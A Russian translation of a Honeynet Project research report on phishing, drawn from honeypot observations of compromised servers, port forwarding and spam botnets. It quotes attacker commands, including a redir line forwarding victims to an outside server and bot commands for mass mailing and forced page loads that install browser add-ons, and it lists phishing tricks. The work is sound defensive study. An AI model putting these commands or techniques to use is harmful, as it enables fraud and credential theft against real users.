Знай Своего Врага в Лицо – Фишинг Или Что Скрывается за Атаками Фишинга, часть 1, Методы Фишинга

Фишинг представляет собой рассылку спама, причем написанного так, как будто его прислал какой-либо банк или другая серьезная организация с целью выудить у получателя чувствительную информацию (имена пользователей, пароли, акаунты IDs, ATM PIN’ы или информацию о кредитках). Обычно, фишинговые атаки направляют получателя на веб-страницу, спроектированную так, что она имитирует настоящий сайт организации и собирает личную информацию, причем чаще всего пользователь даже не подозревает, что на него производилась атака такого рода. В добывании такой информации больше всего заинтересованы blackhat’ы, т.к. она позволит им установить личности своих жертв и произвести мошеннические финансовые транзакции. Чаще всего жертвы терпят огромные финансовые потери или кражу личных данных в криминальных целях. В этой KYE (Know Your Enemy – Знай Своего Врага) статье будет предоставлена практическая информация о фишинге, основанная на данных, собранных German Honeynet Project (Германия) и UK Honeynet Project (Великобритания). В статье заостряется внимание на реальные мировые события, которые Honeynet Project наблюдал в живых условиях, однако здесь не будут указаны все возможные методы фишинга. Атакующие постоянно занимаются исследованиями, поэтому новые методы фишинга уже сейчас находятся в стадии разработки, если не используются.

The

Honeynet Project & Research Alliance

http://www.honeynet.org

Фишинг представляет собой рассылку спама, причем написанного так, как будто

его прислал какой-либо банк или другая серьезная организация с целью выудить у

получателя чувствительную информацию (имена пользователей, пароли, акаунты IDs,

ATM PIN’ы или информацию о кредитках). Обычно, фишинговые атаки направляют

получателя на веб-страницу, спроектированную так, что она имитирует настоящий

сайт организации и собирает личную информацию, причем чаще всего пользователь

даже не подозревает, что на него производилась атака такого рода. В добывании

такой информации больше всего заинтересованы blackhat’ы, т.к. она позволит им

установить личности своих жертв и произвести мошеннические финансовые

транзакции. Чаще всего жертвы терпят огромные финансовые потери или кражу личных

данных в криминальных целях. В этой KYE (Know Your Enemy – Знай Своего Врага)

статье будет предоставлена практическая информация о фишинге, основанная на

данных, собранных

German Honeynet

Project (Германия) и UK Honeynet

Project (Великобритания). В статье заостряется внимание на реальные мировые

события, которые Honeynet Project наблюдал в живых условиях, однако здесь не

будут указаны все возможные методы фишинга. Атакующие постоянно занимаются

исследованиями, поэтому новые методы фишинга уже сейчас находятся в стадии

разработки, если не используются.

После короткого введения мы просмотрим актуальные методы и инструменты, используемые фишерами, включая примеры имперического поиска, при котором реальные фишинговые атаки были зарегистрированы при помощи honeynets. Эти инциденты будут подробно описаны, включая вторжение, подготовку фишерного сайта, рассылку сообщений и сбор данных. Далее будут проанализированы основные методы и направления, включая растущую интеграцию фишинга, спама и ботнэтов. В статье рассмотрены примеры использования сборщиков почтовых адресов и программ-рассыльщиков, кроме того мы предоставим наши наблюдения за сканированием сети и как фейковые машины (наши же honeypots) используются для распространения фишинговых писем и другого спама. В конце, мы завершим эту статью обзором знаний, полученных в последние шесть месяцев и предложим новые идеи для исследований.

Здесь вы найдете много дополнительной информации с большим количеством ссылок на более подробные ресурсы отдельных тем. Никаких личных данных в процессе исследования не собиралось. В некоторых случаях мы связывались с организациями, замешанными в атаках или сообщали об инцидентах в местные CERT.

Введение

Выуживание чужих паролей или другой чувствительной информации имеет долгую историю среди общества взломщиков. Традиционно такие действия осуществлялись при помощи социальной инженерии. В 1990-ых, с ростом числа компьютеров, подключенных к сети, и популярностью Интернета, атакующие научились автоматизировать этот процесс и атаковать рынок массового потребления. Первое систематизированное исследование было проведено в 1998 году (Sarah Gordon, David M. Chess: Where There's Smoke, There's Mirrors: The Truth about Trojan Horses on the Internet, представленные в Virus Bulletin Conference в Германии г.Мюнхен, в Октябре 1998). Гордон и Чес исследовали почтовые программы на AOL, однако столкнулись с фишингом вместо ожидаемых атак троянами. Сам термин фишинг ("password harvesting fishing" – ловля и сбор паролей) описывает мошенническое овладение чувствительной информацией, когда жертве сообщают совсем другую причину, по которой она должна сообщить эти данные, а о настоящей цели она даже не догадывается. Вот фишинговое сообщение, описанное Гордоном и Чесом:

Сектор 4G9E нашей базы данных перестал выполнять функции ввода/вывода. Когда вы выполнили вход в систему под вашим акаунтом, мы смогли вас идентифицировать как зарегистрированного пользователя. Примерно 94 секунды назад ваша верификация была аннулирована из-за потери данных сектора 4G9E. Сейчас, по протоколу верификации AOL, мы обязаны создать для вас акаунт заново. Пожалуйста, нажмите «Ответить» и введите ваш пароль. В случае неполучения ответа мы полностью удалим ваш акаунт.

Сначала такие атаки были главным образом нацелены на получение доступа к акаунту AOL жертвы, реже для получения данных о кредитной карте в целях мошенничества (к примеру, для нелегальных махинаций с этой информацией). Часто фишерные сообщения содержали элементарные хитрости, в результате чего компьютер жертвы оказывался под контролем третьих лиц. Происходило это потому, что неопытный пользователь клевал на «автоматизированные» функции формы ввода личных данных или (явных) признаков того, что письмо пришло от авторитетного источника. Как показано в предыдущем примере, это могла быть история о нарушении работы оборудования или ошибка базы данных, и большинство пользователей верили в значимость официально оформленного сообщения или неотложной технической просьбы, в которой требовалась помощь пользователя. Пользователям обычно напоминали, что запрошенная информация должна быть введена немедленно, дабы избежать серьезную проблему: «…и введите ваш пароль. В случае неполучения ответа мы полностью удалим ваш акаунт.» Выглядит как старый анекдот, однако это происходило на самом деле, а преступники работали в одиночку или в малых, непрофессиональных группах. В литературе часто рассказывается о начинающих фишерах, как о подростках, желающих получить чужой акаунт в целях нанесения ущерба или для звонков на дальние расстояния, чаще всего с малым уровнем организации.

Сегодня фишеры выбирают стратегию рассылки почты стольким количествам пользователей, скольким возможно, маскируясь под доверенный брэнд – обычно тот, которому жертва скорее всего уже доверяет. Запрос на срочные действия уже послан, и чтобы создать видимость, что данные, посылаемые пользователем, будут в безопасности, в спуфное сообщение вписывают линк к удаленной веб-странице, дизайн которой подобран так, что почти полностью имитирует сайт реальной компании. Примеры компаний, брэнды которых использовались фишерами, включают в себя много известных банков, компаний, предоставляющих услуги кредитования или известных платежных систем Интернет. Множество примеров фишерных сообщений находится на сайте Anti-Phishing Working Group, в которых показаны лучшие трюки, используемые фишерами для создания уверенности пользователя в том, что он действительно зашел на законный веб-интерфейс.

После короткого введения в принципы фишинга мы покажем существующие методы и инструменты, добытые в процессе исследования реальных фишинговых атак. Если вы заинтересованы в большем количестве вводной информации, мы подготовили другую статью.

Инструменты и Тактика

Фишинговые атаки обычно осуществляются несколькими простыми инструментами и методами, позволяющими обмануть не о чем не подозревающих пользователей. Основной инфраструктурой, поддерживающей фишерные сообщения, обычно служит HTML страница, скопированная на недавно порутанный сервер и серверная часть скриптов для обработки всех данных, введенных пользователем. Могут вовлекаться и более комплексные веб-сайты и перенаправление содержания, но в большинстве случаев цель всегда одна – поднять фейковый сервер, имитирующий работу реального брэнда, который предоставит все данные, введенные пользователем в руки злоумышленника. Используя современные утилиты редактирования HTML, создание фейкового веб-сайта не займет много времени, и плохо защищенные веб-серверы могут быть легко запущены и взломаны в случае, если атакующий возьмется за сканирование диапазонов IP адресов в поисках уязвимых хостов. Однажды порутанные, даже домашние компьютеры могут стать эффективными хостами для фишерных сайтов, поэтому под прицелом находятся не только корпоративные или академические системы. Атакующие часто не делают различий между целевыми компьютерами, тупо выбирая большие диапазоны IP адресов для поиска случайных или одной конкретной уязвимости.

С момента создания фейкового сайта главной задачей фишера становится перенаправление пользователей с легального сайта компании на фейковый сайт. Пока фишер имеет возможность подменять DNS на целевой сайт (DNS poisoning) или каким-либо другим способом перенаправлять сетевой трафик (метод, часто называемый pharming), они все равно должны полагаться на некоторую форму хорошего уровня содержимого, чтобы заманить несчастного пользователя на фейковый сайт. Чем лучше качество приманки, тем большая сеть может быть раскинута и тем больше шанс невинного пользователя посетить фейковый сайт (и ввести данные, запрошенные фишером).

Однако для атакующего есть одна проблема – когда он выбрал конкретную организацию (банк или др.), у него возможно не будет никакой информации о том, кто является реальным покупателем в Интернете, что может быть особенно заметно для определенных ловушек. Если даже фишер запостит пару линков, ведущих на фейковый сайт в чатах и форумах, принадлежащих реальному брэнду (сайт технической поддержки или группы по связям с общественностью), велика вероятность что реальная организация будет быстро информирована, а неправильные ссылки будут удалены или подвергнуты сомнению до того, как достаточное число пользователей посетят фейковый контент и пришлют личные данные. Также существует существенный риск, что реальная организация может зафиксировать и отключить фейковый сайт. Следовательно, фишеру требуется метод достижения максимального количества потенциальных жертв с минимумом риска, плюс идеальный партнер в целях спама по email.

У спамеров имеются в наличии базы данных с миллионами рабочих email адресов, таким образом, массовые методы рассылки могут быть использованы фишером для рассылки приманок очень многим юзерам с малым риском. Спамные сообщения чаще всего посылаются через хакнутые серверы в забугорных странах, или через глобальные сети PC-зомби (ботнэты), таким образом, реальное местоположение фишера определить в принципе невозможно. Если не о чем не подозревающий юзер получает официально оформленное сообщение, причем, похоже, что его отправил банк и просит пользователя перейти по ссылке, содержимое которой будет максимально походить на реальный сайт банка. Далее юзера просят поменять пароль для онлайновых операций в целях безопасности, и вероятность, что он сделает это, велика, если у него в почтовом ящике находится приличная куча другого спама с предложениями купить какой-либо новый товар и ссылками на неизвестные сайты. Для увеличения видимости того, что сообщение подлинное, фишер может воспользоваться некоторыми методами для улучшения изощренности попыток жульничества:

- Использование IP адресов вместо доменных имен в ссылках на фейковый веб сайт. Многие пользователи не будут проверять (или не будут знать как проверить) принадлежит ли IP адрес реальному хосту организации.

- Регистрирование созвучных DNS доменов (к примеру, b1gbank.com or bigbnk.com).

- Вставка ссылок из реального сайта компании в сообщение о фишерном сайте таким образом, что браузер пользователя выполнит большинство соединений на реальный сайт и минимум из них – на фейковый. Если email клиент юзера поддерживает авто-рендер содержания, то клиент попытается соединиться автоматически на фейковый сайт как только будет прочитано сообщение, а браузер с ручным управлением может и не заметить небольшое число соединений на злой сервер среди основной части соединений на подлинный сервер.

- Кодирование линка в браузере. Одним из вариантов этого метода может быть IDN spoofing с использованием Unicode. Будет казаться, что линк ведет на подлинный сайт, однако фактически соединение пойдет на фейковый сервер с другим адресом.

- Можно попробовать использовать уязвимости в веб-браузере пользователя для скрытия действительной сущности содержания сообщения. Приложения Microsoft Internet Explorer и Outlook имеют множество дырок (такие как address bar spoofing или IFrame element)

- Конфигурирование фишерного сайта так, чтобы записывались любые введенные данные (имена пользователей и пароли), причем скрытно, а затем направлять пользователя на реальный сайт. Можно выдать сообщение «пароль неверный», после чего пользователь вообще не заподозрит неладного и тупо введет все данные снова.

- Вполне осуществимо запустить фейковый сайт в роли прокси-сервера для реального сайта, полностью журналируя все данные, незашифрованные SSL (или даже регистрируя валидные SSL сертификаты для спуфных доменов)

- Перенаправление жертв на фишерный сайт, используя malware для установки злоумышленного Browser Helper Object на локальный компьютер. BHO это DLL’ки, созданные для контроля браузера Internet Explorer, и если они выполняются успешно, жертва может быть обманута, т.к. будет думать, что находится на реальном сайте, а на самом деле будет на фейковом.

- Использование malware для правки файла hosts на PC жертвы, который используется для хранения соответствий между DNS и IP адресами. Путем вставки фейкового DNS в этот файл можно заставить браузер жертвы соединяться на нелегальный сервер.

Благодаря комплексной природе многих приложений электронной коммерции или онлайновых банков, которые чаще всего используют HTML фреймы и саб-фреймы или другие структуры комплексных страниц, пользователю будет трудно определить является ли определенная страница законной. Использование методов, указанных выше, может скрыть исходник страницы, а пользователь будет легко обманут. С этого момента фишер сможет свободно использовать акаунты пользователя или другие электронные идентификаторы, а пользователь становится другой жертвой успешной фишерной атаки.

Реальные Методы Мирового Фишинга

Чаще всего пользователи Интернет узнают о фишинговых атаках после получения спуфного почтового сообщения или просмотра копии фейкового веб-сайта под заголовками сайта новостей. Причем публикация в новостях появилась далеко не сразу после ликвидации левого хоста. Эти события очень редко разглашают, поэтому информация об атаках врядли дойдет до жертвы. Одно из основных преимуществ honeynets состоит в том, что мы можем наблюдать за атакой с ракурса самого атакующего, а не жертвы, что позволяет составить четкое представление о технике атаки. Участникам Honeynet Project's Research Alliance удалось собрать достаточно информации, иллюстрирующей этапы фишинговых атак, начиная от начального взлома и поднятия фейковго сайта до массовой рассылки почты и захват данных пользователя. Ниже будут представлены несколько примеров типичных реальных фишинговых методов.

Метод Фишинга 1 –Через Порутанные Веб-серверы

Большинство фишинговых атак, рассмотренных нами в реальных условиях, были осуществелны злоумышленниками, которые вторгались на уязвимые серверы, а затем устанавливали фейковый веб-контент. Нам удалось установить примерную последовательность действий фишера:

- Злоумышленник сканирует сеть на наличие уязвимых серверов

- Сервер порутан и установлен руткит или бэкдор с паролем

- Фишеры получают доступ к серверу через зашифрованный бэкдор

- Если порутанный сервер является веб-сервером, то заранее созданный сайт заливается на сервер

- Минимальная настройка и тест веб-сайта (потенциально открывающий реальный IP адрес Фишера после первого обращения к веб-серверу)

- Закачиваются и используются средства массовой рассылки писем для рекламы фейкового сайта через спам

- Веб трафик начинает поступать на фишинговый сайт, появляются первые потенциальные жертвы

Часто время, затрачиваемое на все эти процессы занимает пару часов или дней с момента первого подключения системы к Интернет, и мы догадываемся что такие действия разворачиваются на нескольких серверах и нацелены на несколько организаций сразу. Мы продемонстрируем эти теории на практике, основываясь на одном из инцидентов, наблюдаемых в German Honeynet Project (Проект Honeynet - Германия) и еще одном, замеченным в UK Honeynet Project (Проект Honeynet - Великобритания). В каждом случае были развернуты уязвимые Linux honeypots. Последующий анализ обоих honeypot показала похожие принципы действий: уязвимые honeypots были обнаружены в процессе сканирования и довольно быстро взломаны, включая заливку заранее спроектированных фейковых сайтов и закачку утилит массовой рассылки. Также во время атак были подняты руткиты и IRC серверы. Порутанные honeypots также использовались для целей, отличных от фишинга: IRC бот Румынских хакеров и сканер для развертывания и атаки дополнительных уязвимых компьютеров (как бы то ни было, архитектура honeynet не позволяла атакующим эксплуатировать другие серверы из уже захваченных honeypot). Были обнаружены некоторые интересные различия, но анализ получился слишком запутанный, так как в инциденте в Великобритании honeypot’ом пользовались сразу несколько групп. Чтобы сократить объем этой статьи мы не стали включать в неё тонкости специфических атак, а только охватили полученные знания и то, как они используются в фишинге. Для более подробного изучения специфических атак доступна следующая информация:

- Overview of Honeynet configurations (Обзор настроек Honeynet)

- Details of German honeypot compromise (Тонкости Взлома Германского honeypot)

- Details of UK honeypot compromise (timeline) (Тонкости Взлома honeypot Великобритании – по времени)

- Details of UK honeypot compromise (content analysis) (Тонкости Взлома honeypot Великобритании – анализ контента)

Эта таблица содержит сводку ключевых факторов и различий инцидентов:

| Данные | Инцидент в Германии | Инцидент в Великобритании |

| Порутанный honeypot | Redhat Linux 7.1 x86. | Redhat Linux 7.3 x86. |

| Местоположение | Корпоративная сеть Германии. | Центр данных ISP Великобритании. |

| Метод атаки | Авторутер "Superwu". | Массовый сканер "Mole". |

| Использовання уязвимость | Wu-Ftpd File globbing heap corruption vulnerability (CVE-2001-0550). | NETBIOS SMB trans2open buffer overflow (CAN-2003-0201). |

| Полученный уровень доступа | Root. | Root. |

| Установленный рукит | Simple rootkit, который бэкдорит некоторые бинарники. | SHV4 rootkit. |

| Возможные злоумышленники | Неизвестны. | Большие группы с диапозонов кабельных IP региона Константа Румынии. |

| Действия веб-сайта | Комплексные заранее спланированные фейковые сайты скачены, цель - eBay и известные банки США. | Заранее спланированные фейковые сайты скачены, цель – известный банк США. |

| Процессы серверной стороны | PHP script для утверждения введенных данных. | PHP script с продвинутым утверждением введенных данных и их последующей сортировкой. |

| Действия Email | Попытка посылки спама (пример 1, пример 2), однако блокировано Honeywall. | Посланы только тестовые послания возможно фишерам из команды. Исправлен синтаксис и представление данных. |

| Метод массовой рассылки | Основной PHP скрипт с небольшим списком почтовых адерсов. | Основной PHP скрипт с малым списком почтовых адресов – возможно только тестовый. |

| Трафик фертвы, достигший honeypot. | Отсутствует, рассылка спама и доступ к фейковому сайту закрыт. | Присутствует. 265 HTTP запросов за 4 дня, не являющихся следствием спама, посланного с сервера (никаких данных не было введено). |

Из наблюдения нажатий клавиш фишера в обоих инцидентах (перехвачено с помощью Sebek), ясно, что нападающие подключались к заранее подготовленным бэкдорам и немедленно приступали к развертыванию фишерных сайтов. Атакующие оказались знакомы со средой сервера, что наводит на мысль о том, что они состояли в группе тех, кто взламывал honeypot’ы и что попытка фишинга была организована на уровне. Так как залитый веб контент часто ссылался на другие веб серверы и IP адреса, вполне вероятно, что действия были направлены сразу на несколько серверов.

Анализ контента фишерного сайта показал, что злоумышленники нацеливались сразу на несколько известных онлайновых фирм. Хорошо построенные и официально оформленные, фейковые сайты повседневно заливаются на порутанные серверы – часто нацеленные на несколько организаций через отдельные «микро сайты», с разными рутами веб-сервера и необходимыми утилитами посылки спама потенциальным жертвам. И так, фейковый сайт поднят и находится в боевой готовности. Листинги директорий просматривались в процессе FTP сессий, что также подтверждает что атакующие сильно увлеклись спамом и фишингом. Осмотр веб контента и средств доставки сообщений, хранящихся на центральном сервере, показал, что злоумышленники намеревались атаковать eBay, AOL и несколько известных банков США (в случае инцидента в Великобритании). Такие индивидуальные атаки наврядли остаются изолированными событиями, ведь спам, посылавшийся во время инцидентов, направлял жертв не только на взломанный honeypot. Это показывает, что фишеры применяют множество фейковых веб-серверов и посылают спам сразу с нескольких систем. Параллельные фишинговые операции были замечены по времени первого входящего HTTP запроса на фишинговый контент после того, как honeypot Великобритании был порутан:

2004-07-23 21:23:14.118902 XXX.XXX.XXX.XXX -> 10.2.2.120 HTTP GET /.internetBankingLogon HTTP/1.1

Этот входящий HTTP запрос к honeypot появился до того, как атакующие закончили установку фейкового онлайнового банка на honeypot, и подтверждает предположение о том, что атакующий прекрасно знал что этот сервер можно было использовать для фишинга. Спам с рекламой фейкового сайта уже был в процессе рассылки с другого хоста, в тот момент, когда злоумышленник поднимал веб-сайт.



Мы были удивлены, когда увидели количество IP адресов, с которых шли входящие HTTP запросы. Диаграмма, представленная ниже, показывает число одиночных и повторяющихся HTTP запросов с индивидуальных IP адресов на фишерный сайт в Великобритании до того, как honeypot был отключен в целях защиты пользователей (а детали инцидента были сообщены банку, на который производилась атака):

Список DNS доменов, стран и операционных систем, посещающих фишинговый контент honeypot Великобритании можно посмотреть здесь. Отметим, что до того как honeypot уронили, ни один запрос вида HTTP POST к PHP скрипту, обрабатывающему пользовательские данные, не был разрешен, и никакие пользовательские данные не были раскрыты. Во всех инцидентах, рассмотренных в этой статье, были информированы как организация, на которую нацеливалась атака, так и местные CERT. Во всех случаях никакие данные, за которыми охотились фишеры, не были получены участниками Honeynet Project или Research Alliance.

Данные, полученные в ходе анализа этих двух инцидентов, показали, что фишеры активны и хорошо организованы, быстро ориентируются в порутанных компьютерных системах и одновременно атакуют несколько известных организаций. Постоянно происходит так, что в число пользователей email входят банки и олайн магазины, поэтому они тоже рискуют стать жертвами фишинга.

Метод Фишинга 2 – Через Перенаправление Портов

В ноябре 2004 года Honeynet Project в Германии запустил классическую GenII honeynet с honeypot Redhat Linux 7.3. Несмотря на то, что это довольно старый релиз системы и вляется легкой добычей для взломщиков, прошло 2,5 месяца, прежде чем honeypot был взломан – ощутимая разница по сравнению с инцидентами, рассмотренными выше. Больше информации об этой тенденции доступно в предыдущей KYE статье «Know your Enemy: Trends»

11 января 2005 года злоумышленнику удалось захватить honeypot, используя сплойт OpenSSL SSLv2 Malformed Client Key Remote Buffer Overflow Vulnerability. Этот инцидент необычен тем, что никакого фишингового контента не было залито напрямую. Вместо этого хакер установил и настроил службу перенаправления.

Эта служба выполняла перенаправление HTTP запросов, посланных на веб сервер honeypot, на другой удаленный сервер в открытом виде, что усложняло поиск настоящего расположения контента. Перенаправление осуществлялось на веб сервер в Китае. Занимательно то, что злоумышленник не потрудился поставить руткит, чтобы скрыть своё присутствие в honeypot, что наводит на мысль о том, что атакующий особо не ценил порутанный сервер, а команда особа не боялась быть разоблаченной.

Команда, использовавшаяся атакующим для перенаправления была следующего вида:

redir --lport=80 --laddr=< honeypot IP> --cport=80 --caddr=221.4.XXX.XXX

К тому же, фишер модифицировал файл автозагрузки Linux /etc/rc.d/rc.local для подстраховки, того что служба перенаправления будет запущена в случае перезагрузки системы honeypot, тем самым изменив шансы службы остаться на системе. Далее они начали спамить, примеры сообщений можно найти здесь (значимая информация была исключена).

Для дальнейшего расследования действий фишера участники Honeynet Project Германии вмешались и скрытно изменили настройки службы перенаправления, установленной на honeypot, сделав доступной запись логов, чтобы проще узнать сколько пользователей получили спам и кликнули по ссылке, в последствии перенаправляющей их «в Китай». В течение примерно 36 часов 721 IP адрес был перенаправлен, и мы снова были удивлены количеством пользователей, поддавшихся обману. Анализ IP адресов, посетивших перенаправленный порт можно увидеть здесь (в процессе собирания логов были записаны только IP адерса. Никаких личных данных не собиралось).

Ниже представлено краткое описание атаки по времени:

| Дата / Время | Событие |

| 1 ноября 2004 | Первое исследование данных на honeypot |

| 11 января 2005 - 19:13 | Использована уязвимость службы OpenSSL, установлен а служба перенаправления порта и разослан spam |

| 11 января 2005 - 20:07 | Веб запросы на фишерный контент начинают поступать на honeypot |

| 13 января 2005 - 8:15 | Honeypot отключен от сети в целях судебного анализа |

Метод Фишинга 3 – С Использованием ботнэтов

Ботнэт – сеть хакнутых компьютеров, управляемая удаленным узлом атакующего. В связи с их огрмными размерами (десятки тысяч систем могут быть взаимосвязаны), ботнэты представляют серьезную угрозу для общества, когда применяется атака типа «Отказ в обслуживании» (Denial-of-Service - DoS). Поверхностное исследование этой области показало, что ботнэты могут использоваться для массовой рассылки спама, то есть в целях фишинга. Во время обучения в октябре 2004 года компания по защите почтовых сообщений CipherTrust выдвинула теорию, что 70% промониторенного фишерного спама посылалось с одного из пяти активных ботнэтов, но мы уверенны, что на самом деле «живых» ботнэтов для спама используется намного больше. Как бы то ни было, мы представляем наши аналитические данные не на основе одного инцидента, а основываясь на инструментах и методах, использовавшимися злоумышленниками в процессе фишинга через ботнэты.

События по Времени

В период между сентябрем 2004 года и январем 2005 Honeynet Project Германии поднял несколько honeypot на базе Microsoft Windows для наблюдения за активностью ботнэта. Также была запущена служба, позволяющая honeypot’ам поочередно выходить в он-лайн, быть взломанными и отключенными для ведения экспертизы. За это время было исследовано более 100 отдельных ботнэтов и тысячи файлов были перехвачены для офф-лайн анализа.

Анализ

Некоторые версии бот-софта, перехваченные во время исследования, обеспечивали возможность использовать прокс на SOCKS v4/v5 на взломанной машине. SOCKS’ы – настраиваемый механизм для приложений на базе стека протоколов TCP/IP (RFC 1928) и могут быть использованы для прокса популярного трафика Интернет, например HTTP и SMTP. Получается, что если атакующий заюзает SOCKS’ы в ботнете, то он сможет послать кучу спама, причем использоваться широкие диапазоны IP адресов, используемых не о чем не подозревающими пользователями.

Отсутствие центральной точки контакта и ряда интернациональных границ может сделать очень трудным или невозможным остановку такой деятельности. При этом сами спамеры и фишеры рискуют совсем мало, а прибыль имеют очень даже ощктимую. Неудивительно, что владельцы больших ботнэтов уже начали криминальную активность – сейчас возможно сдать ботнэт в аренду! За определенную плату оператор ботнэта предоставит покупателю список хостов и портов с запущенными SOCKS v4. Имеются документальные подтверждения таких случаев: "Uncovered: Trojans as Spam Robots" («В открытую: Трояны как роботы для спама»). Некоторые перехваченные софтины также осуществляли функцию добывания почтовых адресов или посылки спама через ботов. Следующий листинг показывает некоторые команды, относящиеся к посылке спама, осуществленной в Agobot, популярном боте, использующимся взломщиками (и частенько перехвачиваемый нами):

- harvest.emails - "бот начинает собирать список почтовых адресов"

- harvest.emailshttp - "бот будет собирать список почтовых адресов через HTTP"

- spam.setlist - "загрузка списка почтовых ящиков"

- spam.settemplate - "загрузка шаблона ящиков "

- spam.start - "старт спама"

- spam.stop - "остановка спама"

- aolspam.setlist - "AOL – загрузка списка ящиков"

- aolspam.settemplate - "AOL – загрузка шаблона"

- aolspam.setuser - "AOL – установка имени пользователя"

- aolspam.setpass - "AOL – установка пароля"

- aolspam.start - "AOL – старт спама"

- aolspam.stop - "AOL – конец спама"

Более подробная информация о том, как эти команды могут быть использованы, может быть найдена здесь в разделе комментариев исходника ботов. С помощью drone, модифицированного IRC клиента, разработанного Honeynet Project Германии, нам удалось получить больше данных о том, как боты используются для спама/фишинга при помощи впаривания фейкового IRC клиента в ботнет с использованием данных соединения, собранных при атаке на наши honeynet. Несколько типичных примеров такой активности показано ниже.

Пример 1

В пределах одного ботнэта мы наблюдали как атакующий применял следующую команду (ссылки были изменены):

<St0n3y> .mm http://www.blablabla.com/email/fetch.php? 4a005aec5d7dbe3b01c75aab2b1c9991 http://www.foobar.net/pay.html Joe did_u_send_me_this

Команда .mm ("mass emailing" – массовая рассылка) это модернизированная версия команды spam.start. Они принимает четыре параметра:

- Линк к файлу, содержащему несколько почтовых адресов.

- Веб страница, на которую нацелено спамное сообщение – может быть обычная страница спама или фишинговый сайт.

- Имя отправителя.

- Тема сообщения.

В этом случае скрипт fetch.php возвращал 30 разных почтовых адресов каждый раз, когда шел запрос. Каждому из этих получателей было отправлено сообщение, в котором предлагалось перейти по ссылке, указанной во втором параметре команды. В данном примере ссылка вела на веб-страницу, которая пыталась установть элемент управления ActiveX на машину жертвы.

Пример 2

В другом ботнэте мы наблюдали установку Browser Helper Objects на ПК жертвы:

[TOPIC] #spam9 :.open http://amateur.example.com/l33tag3/beta.html -s

Команды .open дают команду каждому боту открыть запрошенную веб страницу и вывести её на первый план. В этом случае веб страница содержала Browser Helper Object (BHO), который мог попытаться установить себя на компьютер жертвы. Судя по названию канала, этот ботнэт также использовался для посылки спама.

Пример 3

В другом ботнэте мы наблюдали примеры впаривания шпионских закладок:

http://public.example.com/prompt.php?h=6d799fbeef3a9b386587f5f7b37f[...]

Эта ссылка была найдена в процессе анализа перехваченного malware. Она направляет жертву на веб страницу компании, которая предлагает "свободное программное обеспечение рекламной поставки, которое обеспечивает нацеленную рекламу предложений". Сайт содержит несколько страниц, пытающихся установить клиенту компонент ActiveX, по-видимому adware or spyware.

Продолжение следует...